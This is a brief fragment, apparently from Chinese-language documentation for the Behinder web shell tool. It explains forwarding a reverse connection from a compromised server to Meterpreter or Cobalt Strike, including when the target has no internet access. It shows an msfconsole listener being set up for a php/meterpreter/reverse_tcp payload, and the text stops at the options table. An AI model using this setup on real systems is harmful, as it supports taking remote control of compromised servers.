 连接信息
IP地址： 10.131.210.172 端口： 4701 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)